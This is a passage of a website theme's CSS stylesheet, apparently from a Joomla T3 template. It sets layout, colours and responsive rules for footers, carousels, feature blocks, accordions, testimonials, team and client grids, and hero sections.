  font-weight: 500;
  margin-bottom: 25px;
}
.section-title {
  margin-bottom: 60px;
  max-width: 520px;
}
@media (max-width: 767px) {
  .section-title {
    margin-bottom: 30px;
  }
}
.section-title h3,
.section-title .h3 {
  font-size: 36px;
  font-weight: 400;
  line-height: 1.25;
  margin-top: 0;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .section-title h3,
  .section-title .h3 {
    font-size: 28px;
  }
}
.section-title .lead {
  margin-top: 30px;
}
.align-center .section-title {
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}
.t3-sl {
  padding-bottom: 50px;
  padding-top: 50px;
}
@media screen and (min-width: 768px) {
  .t3-sl {
    padding-bottom: 75px;
    padding-top: 75px;
  }
}
.t3-mainbody {
  padding-bottom: 75px;
  padding-top: 75px;
}
@media (max-width: 767px) {
  .t3-mainbody {
    padding-bottom: 45px;
    padding-top: 45px;
  }
}
@media (min-width: 1300px) {
  .t3-mainbody > .row {
    margin-left: -30px;
    margin-right: -30px;
  }
}
@media (min-width: 1300px) {
  .t3-mainbody > .row > div {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (min-width: 768px) {
  .t3-mainbody > .row > div.t3-sidebar-right {
    border-left: 1px solid #eaeaea;
  }
}
@media (min-width: 768px) {
  .t3-mainbody > .row > div.t3-sidebar-left {
    border-right: 1px solid #eaeaea;
  }
}
.t3-content {
  padding-top: 0;
  padding-bottom: 0;
}
.t3-sidebar {
  padding-top: 0;
  padding-bottom: 0;
}
.t3-footer {
  background: #111111;
  color: #888888;
}
.t3-footer:before,
.t3-footer:after {
  content: " ";
  display: table;
}
.t3-footer:after {
  clear: both;
}
.t3-footer #t3-spotlight {
  padding-top: 150px;
}
@media (max-width: 767px) {
  .t3-footer #t3-spotlight {
    padding-top: 30px;
  }
}
.t3-footer small {
  display: block;
  font-size: 100%;
}
.t3-footer a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  color: #888888;
}
.t3-footer a:hover,
.t3-footer a:active,
.t3-footer a:focus {
  border-bottom-color: #ffffff;
  color: #ffffff;
}
.t3-footer .logo-footer {
  color: #ffffff;
  border: 0;
  font-size: 24px;
  font-weight: 700;
}
.t3-section-footer {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 150px;
  padding-bottom: 60px;
}
@media (max-width: 767px) {
  .t3-section-footer {
    padding-top: 60px;
  }
}
.t3-section-footer + #t3-spotlight {
  padding-top: 60px;
}
.t3-footnav:before,
.t3-footnav:after {
  content: " ";
  display: table;
}
.t3-footnav:after {
  clear: both;
}
.t3-footnav .t3-module {
  background: #111111;
  color: #888888;
  margin-top: 12.5px;
  margin-bottom: 12.5px;
}
.t3-footnav .t3-module .module-title {
  color: #ffffff;
  font-size: 16px;
  margin-bottom: 12.5px;
}
.t3-footnav .t3-module ul {
  list-style: none;
  margin-left: 0;
  margin-bottom: 0;
  padding-left: 0;
}
.t3-footnav .t3-module ul > li {
  line-height: 30px;
}
.t3-footnav .t3-module ul > li > a {
  background: transparent;
  border: 0;
  color: #888888;
  padding: 0;
}
.t3-footnav .t3-module ul > li > a:hover,
.t3-footnav .t3-module ul > li > a:active,
.t3-footnav .t3-module ul > li > a:focus {
  background: transparent;
  color: #ffffff;
}
.t3-footnav .t3-module .list-info {
  border: 0;
}
.t3-footnav .t3-module .list-info > li {
  border: 0;
  margin-right: 5px;
}
.t3-footnav .t3-module .list-info > li > a {
  background: #c5b48f;
  border-radius: 4px;
  color: #ffffff;
  font-size: 13px;
  height: 30px;
  line-height: 30px;
  width: 30px;
}
.t3-footnav .t3-module .list-info > li > a:hover,
.t3-footnav .t3-module .list-info > li > a:focus,
.t3-footnav .t3-module .list-info > li > a:active {
  background: #bca97e;
}
.t3-footnav .t3-module .list-info > li > a.facebook {
  background: #3b5999;
}
.t3-footnav .t3-module .list-info > li > a.facebook:hover,
.t3-footnav .t3-module .list-info > li > a.facebook:focus,
.t3-footnav .t3-module .list-info > li > a.facebook:active {
  background: #344e87;
}
.t3-footnav .t3-module .list-info > li > a.twitter {
  background: #55acee;
}
.t3-footnav .t3-module .list-info > li > a.twitter:hover,
.t3-footnav .t3-module .list-info > li > a.twitter:focus,
.t3-footnav .t3-module .list-info > li > a.twitter:active {
  background: #3ea1ec;
}
.t3-footnav .t3-module .list-info > li > a.youtube {
  background: #cd201f;
}
.t3-footnav .t3-module .list-info > li > a.youtube:hover,
.t3-footnav .t3-module .list-info > li > a.youtube:focus,
.t3-footnav .t3-module .list-info > li > a.youtube:active {
  background: #b71d1c;
}
.t3-footnav .t3-module .list-info > li > a.instagram {
  background: #e4405f;
}
.t3-footnav .t3-module .list-info > li > a.instagram:hover,
.t3-footnav .t3-module .list-info > li > a.instagram:focus,
.t3-footnav .t3-module .list-info > li > a.instagram:active {
  background: #e12a4c;
}
.t3-footnav .t3-module .list-info > li > a.vimeo {
  background: #1ab7ea;
}
.t3-footnav .t3-module .list-info > li > a.vimeo:hover,
.t3-footnav .t3-module .list-info > li > a.vimeo:focus,
.t3-footnav .t3-module .list-info > li > a.vimeo:active {
  background: #14a7d7;
}
#back-to-top {
  position: fixed;
  bottom: 30px;
  right: 30px;
  z-index: 1000;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: 500ms all;
  -o-transition: 500ms all;
  transition: 500ms all;
}
#back-to-top.affix {
  opacity: 1;
  filter: alpha(opacity=100);
}
#back-to-top .btn {
  background: #67615c;
  border: 0;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  color: #ffffff;
  padding: 0;
  font-size: 20px;
  font-weight: 400;
  text-align: center;
  height: 60px;
  line-height: 60px;
  width: 60px;
}
#back-to-top .btn span {
  margin-left: 0;
}
.t3-copyright {
  color: #777777;
  font-size: 13px;
  padding: 50px 0 150px;
}
.t3-copyright:before,
.t3-copyright:after {
  content: " ";
  display: table;
}
.t3-copyright:after {
  clear: both;
}
@media (max-width: 767px) {
  .t3-copyright {
    padding: 30px 0;
  }
}
.t3-copyright small {
  margin-bottom: 5px;
}
.t3-copyright a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.05);
  color: #888888;
}
.t3-copyright a:hover,
.t3-copyright a:active,
.t3-copyright a:focus {
  border-bottom-color: #ffffff;
  color: #ffffff;
}
.copyright {
  margin-bottom: 25px;
}
.poweredby:before,
.poweredby:after {
  content: " ";
  display: table;
}
.poweredby:after {
  clear: both;
}
@media screen and (min-width: 991px) {
  .poweredby {
    text-align: right;
  }
}
.poweredby .t3-logo,
.poweredby .t3-logo-small {
  opacity: .8;
  display: inline-block;
}

.acm-slideshow .owl-carousel {
  cursor: move;
  padding: 0;
  overflow: hidden;
}
.acm-slideshow .owl-carousel .item {
  position: relative;
  overflow: hidden;
}
.acm-slideshow .owl-carousel .item .slider-content {
  background-size: cover;
  padding: 180px 0;
}
@media (max-width: 767px) {
  .acm-slideshow .owl-carousel .item .slider-content {
    padding: 60px 0;
  }
}
.acm-slideshow .owl-carousel .item .slider-content-inner {
  max-width: 480px;
}
.acm-slideshow .owl-carousel .item .slider-content-inner h1 {
  font-weight: 700;
  margin-bottom: 0;
  margin-top: 0;
}
.acm-slideshow .owl-carousel .item .slider-content-inner h1 a {
  color: #ffffff;
}
@media (max-width: 767px) {
  .acm-slideshow .owl-carousel .item .slider-content-inner h1 {
    font-size: 36px;
    margin-bottom: 0;
  }
}
.acm-slideshow .owl-carousel .item .slider-content-inner .description {
  color: rgba(255, 255, 255, 0.75);
  margin-bottom: 0;
  margin-top: 50px;
}
.acm-slideshow .owl-carousel .item .slider-content-inner .btn {
  margin-top: 60px;
}
@media (max-width: 767px) {
  .acm-slideshow .owl-carousel .item .slider-content-inner .btn {
    margin-top: 30px;
  }
}
.acm-slideshow .owl-carousel .owl-nav {
  bottom: 30px;
  position: absolute;
  right: 30px;
}
@media (max-width: 767px) {
  .acm-slideshow .owl-carousel .owl-nav {
    bottom: 25px;
    right: 25px;
  }
}
.acm-slideshow .owl-carousel .owl-nav > div {
  border: 2px solid rgba(255, 255, 255, 0.25);
  border-radius: 50%;
  color: #ffffff;
  height: 30px;
  line-height: 26px;
  margin-top: 12.5px;
  text-align: center;
  width: 30px;
}
@media (max-width: 767px) {
  .acm-slideshow .owl-carousel .owl-nav > div {
    margin-top: 6.25px;
    height: 25px;
    line-height: 21px;
    font-size: 13px;
    width: 25px;
  }
}
.acm-slideshow .owl-carousel .owl-nav > div:hover {
  border-color: #ffffff;
}
@media (min-width: 992px) {
  .acm-slideshow .owl-carousel .owl-dots {
    border-bottom: 1px solid #eaeaea;
    display: flex;
    flex-wrap: wrap;
    margin-top: 0;
  }
  .acm-slideshow .owl-carousel .owl-dots > div {
    align-items: center;
    border: 0;
    border-radius: 0;
    background: transparent;
    color: #333333;
    display: flex;
    justify-content: center;
    flex-grow: 1;
    font-size: 20px;
    font-weight: 500;
    position: relative;
    text-align: center;
    height: 90px;
    width: auto;
  }
  .acm-slideshow .owl-carousel .owl-dots > div:before {
    content: "";
    border-width: 15px;
    border-style: solid;
    border-color: transparent transparent #ffffff transparent;
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -15px;
    margin-bottom: -15px;
    -webkit-transition: all 200ms;
    -o-transition: all 200ms;
    transition: all 200ms;
  }
  .acm-slideshow .owl-carousel .owl-dots > div br {
    display: none;
  }
  .acm-slideshow .owl-carousel .owl-dots > div + div {
    border-left: 1px solid #eaeaea;
  }
  .acm-slideshow .owl-carousel .owl-dots > div.active:before {
    margin-bottom: 0;
  }
}
@media (max-width: 991px) {
  .acm-slideshow .owl-carousel .owl-dots {
    bottom: 15px;
    position: absolute;
    width: 100%;
  }
  .acm-slideshow .owl-carousel .owl-dots .owl-dot {
    border-color: #ffffff;
    font-size: 0;
    opacity: 0.4;
    filter: alpha(opacity=40);
  }
  .acm-slideshow .owl-carousel .owl-dots .owl-dot.active {
    opacity: 1;
    filter: alpha(opacity=100);
  }
}
.owl-stage {
  display: flex;
  flex-wrap: wrap;
}
.owl-dots {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 60px;
}
.owl-dots .owl-dot {
  border: 2px solid transparent;
  border-radius: 50%;
  margin: 0 6px;
  height: 8px;
  width: 8px;
}
.owl-dots .owl-dot span {
  background: #d2d3d7;
  border-radius: 50%;
  display: block;
  height: 4px;
  width: 4px;
}
.owl-dots .owl-dot.active {
  background: transparent;
  border-color: #67615c;
}
.owl-dots .owl-dot.active span {
  background: transparent;
}
.acm-features .features-item:before,
.acm-features .features-item:after {
  content: " ";
  display: table;
}
.acm-features .features-item:after {
  clear: both;
}
.acm-features .owl-nav {
  display: flex;
}
.acm-features .owl-nav > div {
  background: #f2f3f7;
  border-radius: 4px;
  color: #333333;
  margin: 0;
  line-height: 50px;
  padding: 0;
  text-align: center;
  height: 50px;
  width: 50px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.acm-features .owl-nav > div + div {
  margin-left: 12.5px;
}
.acm-features .owl-nav > div .fa {
  color: #333333;
  font-size: 24px;
}
.acm-features .owl-nav > div .fa.fa-angle-left {
  text-indent: -1px;
}
.acm-features .owl-nav > div .fa.fa-angle-right {
  text-indent: 3px;
}
.acm-features .owl-nav > div:hover {
  background: #e2e4ed;
}
.acm-features.style-1 .section-title {
  padding-right: 30px;
}
@media (max-width: 767px) {
  .acm-features.style-1 .section-title {
    padding-right: 0;
  }
}
.acm-features.style-1 .features-item-inner .features-img {
  margin-bottom: 30px;
}
.acm-features.style-1 .features-item-inner .features-img img {
  border-radius: 4px;
}
.acm-features.style-1 .acm-feature-slide {
  margin-left: -15px;
  margin-right: -15px;
}
@media (max-width: 991px) {
  .acm-features.style-1 .acm-feature-slide {
    margin: 0;
  }
}
.acm-features.style-1 .acm-feature-slide .owl-carousel {
  padding: 0;
}
.acm-features.style-1 .acm-feature-slide .features-item-inner p {
  padding-right: 30px;
}
.acm-features.style-1 .owl-item {
  padding: 0 15px;
}
.acm-features.style-1 .owl-nav {
  bottom: 0;
  left: -48.3333%;
  position: absolute;
  margin-bottom: 25px;
}
@media (max-width: 1199px) {
  .acm-features.style-1 .owl-nav {
    left: -47.33333%;
  }
}
@media (max-width: 991px) {
  .acm-features.style-1 .owl-nav {
    position: relative;
    left: 15px;
    margin-top: 25px;
    margin-bottom: 0;
  }
}
.acm-features.style-1 .acm-feature-block .features-item-inner {
  padding-right: 30px;
  padding-bottom: 60px;
}
.acm-features.style-2 .features-item {
  margin-bottom: 30px;
}
.acm-features.style-2 .img-icon,
.acm-features.style-2 .font-icon {
  margin-bottom: 25px;
}
.acm-features.style-2 .font-icon {
  color: #67615c;
  font-size: 60px;
}
.acm-features.style-2 h4 {
  margin-top: 0;
  margin-bottom: 30px;
}
.acm-features.style-2.style-box .features-item {
  background: #ffffff;
  border-radius: 4px;
  padding: 60px 30px 30px;
}
@media (max-width: 767px) {
  .acm-features.style-2.style-box .features-item {
    padding: 30px;
  }
}
.acm-features.style-2.align-center {
  text-align: center;
}
.acm-features.style-3 > .row {
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
.acm-features.style-3 > .row > div {
  padding-left: 0;
  padding-right: 0;
}
@media (max-width: 991px) {
  .acm-features.style-3 > .row > div {
    width: 100%;
  }
}
@media (max-width: 991px) {
  .acm-features.style-3 .features-image {
    position: relative;
  }
}
.acm-features.style-3 .features-image img {
  width: 100%;
}
@media (min-width: 992px) {
  .acm-features.style-3 .features-image {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    overflow: hidden;
  }
  .acm-features.style-3 .features-image img {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    min-width: 100%;
    min-height: 100%;
    width: auto;
    max-width: none;
  }
}
.acm-features.style-3 .features-content {
  padding: 120px 0 120px 180px;
  position: relative;
  max-width: 615px;
}
@media (max-width: 1199px) {
  .acm-features.style-3 .features-content {
    padding: 60px 0 60px 90px;
    max-width: 470px;
  }
}
@media (max-width: 991px) {
  .acm-features.style-3 .features-content {
    max-width: 720px;
    padding-left: 0;
    padding-right: 0;
    margin: auto;
    float: none;
  }
}
@media (max-width: 767px) {
  .acm-features.style-3 .features-content {
    padding: 60px 15px;
  }
}
.acm-features.style-3 .features-content .section-title {
  margin-bottom: 40px;
}
.acm-features.style-3 .content-left .features-image {
  left: auto;
  right: 0;
}
.acm-features.style-3 .content-left .features-content {
  padding: 150px 180px 150px 0;
  float: right;
}
@media (max-width: 1199px) {
  .acm-features.style-3 .content-left .features-content {
    padding: 60px 90px 60px 0;
  }
}
@media (max-width: 991px) {
  .acm-features.style-3 .content-left .features-content {
    float: none;
  }
}
@media (max-width: 767px) {
  .acm-features.style-3 .content-left .features-content {
    padding: 60px 15px;
  }
}
.acm-features.style-3 .features-action {
  display: block;
  margin-top: 30px;
}
.acm-features.style-3 .img-icon {
  background: #ffffff;
  border-radius: 50%;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  color: #c5b48f;
  left: 50%;
  position: absolute;
  text-align: center;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  z-index: 100;
}
.acm-features.style-3 .img-icon:hover {
  background: #f2f3f7;
}
.acm-features.style-3 .img-icon a {
  display: inline-block;
}
@media (max-width: 991px) {
  .acm-features.style-3 .img-icon.dekstop {
    display: none;
  }
}
.acm-features.style-3 .img-icon.dekstop a {
  height: 90px;
  width: 90px;
  line-height: 90px;
}
.acm-features.style-3 .img-icon.mobile {
  display: none;
}
@media (max-width: 991px) {
  .acm-features.style-3 .img-icon.mobile {
    display: block;
  }
}
.acm-features.style-3 .img-icon.mobile a {
  height: 60px;
  width: 60px;
  line-height: 60px;
}
.acm-features.style-4 .section-title {
  padding: 0 15px;
  max-width: 810px;
  margin-bottom: 150px;
}
@media (max-width: 1199px) {
  .acm-features.style-4 .section-title {
    margin-bottom: 60px;
  }
}
.acm-features.style-4 .row {
  margin-left: 0;
  margin-right: 0;
}
.acm-features.style-4 .row > div {
  padding-left: 0;
  padding-right: 0;
}
.acm-features.style-4 .features-item {
  background: #67615c;
  color: #ffffff;
  display: flex;
  overflow: hidden;
}
@media (max-width: 767px) {
  .acm-features.style-4 .features-item {
    flex-direction: column;
  }
}
.acm-features.style-4 .features-item.bg-lv-1 {
  background: #c5b48f;
}
.acm-features.style-4 .features-item.bg-lv-2 {
  background: #336666;
}
.acm-features.style-4 .features-item.bg-lv-3 {
  background: #67615c;
}
.acm-features.style-4 .features-item.bg-lv-4 {
  background: #979eb1;
}
@media (max-width: 767px) {
  .acm-features.style-4 .features-item .img-intro {
    min-height: 400px;
  }
}
.acm-features.style-4 .features-item.content-right {
  flex-direction: row-reverse;
}
@media (max-width: 767px) {
  .acm-features.style-4 .features-item.content-right {
    flex-direction: column;
  }
}
.acm-features.style-4 .features-item.content-right .img-intro {
  margin-right: -1px;
}
.acm-features.style-4 .features-item.content-left .img-intro {
  margin-left: -1px;
}
.acm-features.style-4 .features-item > div {
  width: 50%;
}
@media (max-width: 767px) {
  .acm-features.style-4 .features-item > div {
    width: 100%;
  }
}
.acm-features.style-4 .features-item .content-wrap {
  padding: 90px;
}
@media (max-width: 1400px) {
  .acm-features.style-4 .features-item .content-wrap {
    padding: 60px;
  }
}
@media (max-width: 767px) {
  .acm-features.style-4 .features-item .content-wrap {
    padding: 30px;
  }
}
.acm-features.style-4 .features-item .content-wrap h4 {
  color: #ffffff;
  margin-top: 0;
  margin-bottom: 25px;
}
.acm-features.style-4 .features-item .content-wrap .font-icon {
  font-size: 45px;
  margin-bottom: 30px;
}
.acm-features.style-4 .features-item .content-wrap .img-icon {
  margin-bottom: 30px;
}
.acm-features.style-4 .features-item .content-wrap p {
  opacity: 0.75;
  filter: alpha(opacity=75);
}
.acm-features.style-4 .features-item .content-wrap a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  color: #ffffff;
  font-weight: 700;
}
.acm-features.style-4 .features-item .content-wrap a span {
  margin-left: 8px;
}
.acm-features.style-4 .features-item .content-wrap a:hover,
.acm-features.style-4 .features-item .content-wrap a:focus,
.acm-features.style-4 .features-item .content-wrap a:active {
  border-bottom-color: #ffffff;
}
.acm-features.style-4 .features-item .img-intro {
  background-size: cover;
  background-position: center center;
  overflow: hidden;
}
.acm-features.style-5 .features-item {
  background-size: cover;
  background-position: center center;
  padding: 150px 0;
}
@media (max-width: 991px) {
  .acm-features.style-5 .features-item {
    padding: 75px 0;
  }
}
.acm-features.style-5 .features-item .group-item {
  max-width: 570px;
  background: #ffffff;
  border-radius: 4px;
  padding: 90px 120px 90px 90px;
  float: right;
  text-align: left;
}
@media (max-width: 991px) {
  .acm-features.style-5 .features-item .group-item {
    padding: 30px;
  }
}
.acm-features.style-5 .features-item .group-item h2 {
  font-weight: 400;
  margin: 0 0 25px 0;
}
@media (max-width: 991px) {
  .acm-features.style-5 .features-item .group-item h2 {
    font-size: 28px;
  }
}
.acm-features.style-5 .features-item .group-item .lead {
  margin-bottom: 60px;
}
@media (max-width: 767px) {
  .acm-features.style-5 .features-item .group-item .lead {
    margin-bottom: 30px;
  }
}
.acm-features.style-6 .content-right {
  padding-right: 90px;
}
@media (max-width: 767px) {
  .acm-features.style-6 .content-right {
    padding-right: 0;
  }
}
.acm-features.style-6 .content-right .title h2 {
  margin-top: 0;
  margin-bottom: 25px;
  font-size: 36px;
  font-weight: 400;
  line-height: 1.25;
  color: #ffffff;
}
@media (max-width: 767px) {
  .acm-features.style-6 .content-right .title h2 {
    font-size: 28px;
  }
}
.acm-features.style-6 .content-right .lead {
  margin-bottom: 60px;
  opacity: 0.7;
}
.t3-section.padding-bottom.block-style {
  padding-bottom: 90px;
}
.acm-accordion {
  text-align: left;
}
.acm-accordion.panel-group .panel {
  border: 0;
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.acm-accordion.panel-group .panel + .panel {
  margin-top: 15px;
}
.acm-accordion .panel-default > .panel-heading + .panel-collapse > .panel-body {
  border: 1px solid #eaeaea;
  border-top: 0;
  border-radius: 0 0 4px 4px;
  color: #777777;
  padding: 25px;
}
.acm-accordion .panel-title {
  position: relative;
  font-size: 16px;
}
.acm-accordion .panel-title a {
  background: #67615c;
  color: #ffffff;
  border-radius: 4px 4px 0 0;
  display: block;
  font-weight: 600;
  font-size: 16px;
  height: 60px;
  line-height: 60px;
  padding-right: 60px;
  text-indent: 25px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.acm-accordion .panel-title a.collapsed {
  background: #f2f3f7;
  color: #333333;
  border-radius: 4px;
}
.acm-accordion .panel-title a.collapsed:hover {
  color: #c5b48f;
}
.acm-accordion .panel-title a.collapsed:hover .fa {
  background: #c5b48f;
}
.acm-accordion .panel-title a:focus,
.acm-accordion .panel-title a:hover,
.acm-accordion .panel-title a:focus {
  outline: none;
  text-decoration: none;
}
.acm-accordion .panel-title .marker {
  background: transparent;
  color: #999999;
  height: 60px;
  font-size: 16px;
  line-height: 60px;
  text-align: center;
  display: inline-block;
  position: absolute;
  right: 0;
  top: 0;
  text-indent: 0;
  width: 60px;
}
.acm-accordion .panel-title .marker .fa {
  background: #c5b48f;
  border-radius: 4px;
  color: #ffffff;
  display: inline-block;
  font-size: 11px;
  text-align: center;
  line-height: 31px;
  height: 30px;
  width: 30px;
}
.acm-accordion .panel-title .marker-close {
  display: none;
}
.acm-accordion .panel-title .marker-open {
  display: inline-block;
}
.acm-accordion .panel-title .collapsed .marker-close {
  display: inline-block;
}
.acm-accordion .panel-title .collapsed .marker-open {
  display: none;
}
.acm-accordion .panel-heading {
  padding: 0;
}
.acm-testimonial.style-1 .testimonial-content {
  margin-left: -15px;
  margin-right: -15px;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel {
  padding: 0;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .owl-wrapper {
  display: flex !important;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .owl-item {
  padding: 0 15px;
  position: relative;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .owl-item:before {
  border: 1px solid #eaeaea;
  border-radius: 4px;
  content: "";
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  height: 100%;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item {
  background: #ffffff;
  border-radius: 4px;
  display: inline-block;
  text-align: center;
  padding: 45px 45px 90px 45px;
  position: relative;
  overflow: hidden;
  height: 100%;
  width: 100%;
}
@media (max-width: 767px) {
  .acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item {
    padding: 25px 25px 90px 25px;
  }
}
.mod-bg-white .acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item {
  background: transparent;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .testimonial-img {
  position: relative;
  margin: -45px -45px 45px -45px;
}
@media (max-width: 767px) {
  .acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .testimonial-img {
    margin: -25px -25px 25px -25px;
  }
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .testimonial-img img {
  width: 100%;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .testimonial-img .label-highlight {
  bottom: -15px;
  background: #67615c;
  border-radius: 4px;
  color: #ffffff;
  position: absolute;
  height: 30px;
  line-height: 30px;
  left: 50%;
  font-size: 11px;
  text-transform: uppercase;
  font-weight: 700;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  text-align: center;
  padding: 0 15px;
  max-width: 90%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item h4 {
  margin-top: 0;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item .action-link-icon {
  position: absolute;
  bottom: 60px;
  left: 50%;
  margin-left: -15px;
}
.acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item.no-button {
  padding: 45px;
}
@media (max-width: 767px) {
  .acm-testimonial.style-1 .testimonial-content .owl-carousel .testimonial-item.no-button {
    padding: 25px;
  }
}
.acm-testimonial.style-1 .btn-action {
  text-align: center;
  margin-top: 60px;
}
.acm-testimonial.style-2 .owl-dots {
  justify-content: flex-start;
  margin-top: 25px;
  margin-left: 210px;
}
@media (max-width: 767px) {
  .acm-testimonial.style-2 .owl-dots {
    margin-left: 0;
  }
}
.acm-testimonial.style-2 .owl-dots .owl-dot.active {
  border-color: #ffffff;
}
.acm-testimonial.style-2 .testimonial-item-inner {
  display: flex;
  align-items: center;
}
@media (max-width: 767px) {
  .acm-testimonial.style-2 .testimonial-item-inner {
    flex-direction: column;
    align-items: flex-start;
  }
}
.acm-testimonial.style-2 .testimonial-avatar {
  border-radius: 50%;
  height: 180px;
  overflow: hidden;
  margin-right: 30px;
  width: 180px;
}
@media (max-width: 767px) {
  .acm-testimonial.style-2 .testimonial-avatar {
    margin-bottom: 15px;
    height: 60px;
    width: 60px;
  }
}
.acm-testimonial.style-2 .testimonial-content {
  color: #333333;
  font-size: 24px;
  font-family: "PTRootUI", Helvetica, Arial, sans-serif;
  max-width: 615px;
}
@media (max-width: 767px) {
  .acm-testimonial.style-2 .testimonial-content {
    font-size: 20px;
  }
}
.acm-testimonial.style-2 .testimonial-info {
  font-size: 20px;
  font-weight: 500;
  margin-top: 30px;
}
.acm-testimonial.style-2 .testimonial-info span {
  display: block;
  text-transform: none;
  font-size: 13px;
  margin-top: 6.25px;
  opacity: 0.5;
  filter: alpha(opacity=50);
}
.t3-footer .acm-testimonial.style-2 .testimonial-content,
.t3-footer .acm-testimonial.style-2 .testimonial-info {
  color: #ffffff;
}
.acm-testimonial.style-3 {
  overflow: hidden;
}
.acm-testimonial.style-3 .section-title {
  margin: 0 auto 60px;
  text-align: center;
}
.acm-testimonial.style-3 .section-title h2 {
  font-weight: 400;
}
.acm-testimonial.style-3 .owl-stage-outer {
  overflow: visible;
}
.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner {
  text-align: center;
}
.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner .lead-desc {
  background: #ffffff;
  border-radius: 4px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  padding: 50px;
  text-align: center;
  position: relative;
  margin-bottom: 30px;
}
@media (max-width: 1199px) {
  .acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner .lead-desc {
    padding: 25px;
  }
}
.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner .lead-desc:after {
  content: "";
  position: absolute;
  top: 100%;
  left: 50%;
  transform: translateX(-50%);
  -webkit-transform: translateX(-50%);
  width: 0;
  height: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #ffffff;
}
.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner .testimonial-img img {
  border-radius: 50%;
  display: inline-block;
  width: auto;
}
.acm-testimonial.style-3 .testimonial-item-wrap .testimonial-item-inner h5 {
  margin: 15px 0 6px 0;
}
.acm-teams > .row {
  margin-bottom: -15px;
  margin-top: -15px;
}
.acm-teams > .row > div {
  padding-top: 15px;
  padding-bottom: 15px;
}
.acm-teams .teams-item {
  background: #ffffff;
  text-align: center;
  border-radius: 4px;
}
.acm-teams .teams-item .avatar img {
  width: 100%;
  max-width: 100%;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.acm-teams .avatar img {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.acm-teams .member-info {
  padding: 25px;
}
.mod-bg-white .acm-teams .member-info {
  border: 1px solid #eaeaea;
  border-top: 0;
}
.acm-teams h4 {
  margin-top: 0;
}
.acm-teams h4 a {
  color: #333333;
}
.acm-teams h4 a:hover,
.acm-teams h4 a:focus,
.acm-teams h4 a:active {
  color: #c5b48f;
}
.acm-teams .position {
  display: block;
  color: #aaaaaa;
  font-size: 13px;
}
.acm-teams .action-link-icon {
  margin-top: 30px;
}
.acm-teams .teams-action {
  text-align: center;
  margin-top: 60px;
}
@media (max-width: 767px) {
  .acm-teams .teams-action {
    margin-top: 30px;
  }
}
.acm-teams .teams-action b {
  border-bottom: 1px solid #ffffff;
}
@media (max-width: 767px) {
  .acm-teams .teams-action a {
    padding: 25px;
  }
}
.acm-cliens .row {
  margin-left: 0;
  margin-right: 0;
}
.acm-cliens .row > div {
  padding-left: 0;
  padding-right: 0;
  line-height: 1;
}
.acm-cliens .client-item .client-img {
  background: transparent;
  height: 200px;
  line-height: 200px;
  text-align: center;
  -webkit-transition: all 500ms;
  -o-transition: all 500ms;
  transition: all 500ms;
}
@media (max-width: 767px) {
  .acm-cliens .client-item .client-img {
    height: 100px;
    padding-bottom: 0;
  }
}
.acm-cliens .client-item .client-img img {
  display: inline-block;
  max-height: 200px;
}
.acm-cliens .client-item:hover .client-img img {
  opacity: 1 !important;
  filter: alpha(opacity=100) !important;
}
@media (max-width: 767px) {
  .acm-cliens .client-item {
    padding-top: 12.5px;
    padding-bottom: 12.5px;
    width: 50% !important;
    text-align: center;
  }
}
.acm-cliens .client-item .client-img > img {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
}
.acm-cliens .action {
  margin-top: 30px;
}
.acm-hero.style-1 .hero-item {
  position: relative;
}
.acm-hero.style-1 .hero-item.normal {
  padding: 125px 0;
}
@media (max-width: 767px) {
  .acm-hero.style-1 .hero-item.normal {
    padding: 75px 10px;
  }
}
.acm-hero.style-1 .hero-item.large {
  padding: 200px 0 180px 0;
}
@media (max-width: 767px) {
  .acm-hero.style-1 .hero-item.large {
    padding: 100px 0 75px 0;
  }
}
